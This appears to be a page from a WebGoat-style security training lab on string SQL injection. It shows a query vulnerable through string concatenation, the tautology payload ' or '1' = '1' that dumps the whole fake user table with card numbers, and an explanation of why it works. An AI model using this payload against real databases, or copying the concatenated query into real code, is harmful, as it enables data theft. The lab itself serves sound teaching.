 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.